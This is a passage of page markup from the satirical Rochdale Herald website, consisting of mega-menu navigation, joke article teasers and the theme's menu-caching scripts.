href="https://rochdaleherald.co.uk/other/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_32" data-td_block_id="tdi_21" data-td_filter_value="19732" href="https://rochdaleherald.co.uk/other/food/">Food</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_33" data-td_block_id="tdi_21" data-td_filter_value="431" href="https://rochdaleherald.co.uk/other/health/">Health</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_34" data-td_block_id="tdi_21" data-td_filter_value="7" href="https://rochdaleherald.co.uk/other/humour/">Humour</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_35" data-td_block_id="tdi_21" data-td_filter_value="140" href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_36" data-td_block_id="tdi_21" data-td_filter_value="19733" href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_37" data-td_block_id="tdi_21" data-td_filter_value="51" href="https://rochdaleherald.co.uk/other/media/">Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_38" data-td_block_id="tdi_21" data-td_filter_value="1499" href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_39" data-td_block_id="tdi_21" data-td_filter_value="14" href="https://rochdaleherald.co.uk/other/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_40" data-td_block_id="tdi_21" data-td_filter_value="10" href="https://rochdaleherald.co.uk/other/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_41" data-td_block_id="tdi_21" data-td_filter_value="11251" href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_42" data-td_block_id="tdi_21" data-td_filter_value="12146" href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_43" data-td_block_id="tdi_21" data-td_filter_value="1990" href="https://rochdaleherald.co.uk/other/religion/">Religion</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_44" data-td_block_id="tdi_21" data-td_filter_value="13" href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_45" data-td_block_id="tdi_21" data-td_filter_value="683" href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_46" data-td_block_id="tdi_21" data-td_filter_value="432" href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_47" data-td_block_id="tdi_21" data-td_filter_value="58" href="https://rochdaleherald.co.uk/other/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_48" data-td_block_id="tdi_21" data-td_filter_value="12310" href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_49" data-td_block_id="tdi_21" data-td_filter_value="13031" href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_50" data-td_block_id="tdi_21" data-td_filter_value="684" href="https://rochdaleherald.co.uk/other/sport/football/">Football</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_51" data-td_block_id="tdi_21" data-td_filter_value="682" href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_52" data-td_block_id="tdi_21" data-td_filter_value="12396" href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" class="td-image-wrap " title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals"><img class="entry-thumb" src="[data-uri]" alt="" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/brexit/" class="td-post-category">Brexit</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" class="td-image-wrap " title="NHS Test and Trace Centre discovered on Venus"><img class="entry-thumb" src="[data-uri]" alt="" title="NHS Test and Trace Centre discovered on Venus" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/science-and-technology/" class="td-post-category">Science and Technology</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" title="NHS Test and Trace Centre discovered on Venus">NHS Test and Trace Centre discovered on Venus</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_53"><script>var block_tdi_53=new tdBlock();block_tdi_53.id="tdi_53";block_tdi_53.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"675","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';block_tdi_53.td_column_number="3";block_tdi_53.block_type="td_block_mega_menu";block_tdi_53.post_count="4";block_tdi_53.found_posts="39";block_tdi_53.header_color="";block_tdi_53.ajax_pagination_infinite_stop="";block_tdi_53.max_num_pages="10";tdBlocksArray.push(block_tdi_53);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=723;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2354;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mariah Carey\" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/MariaH-Carey-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a 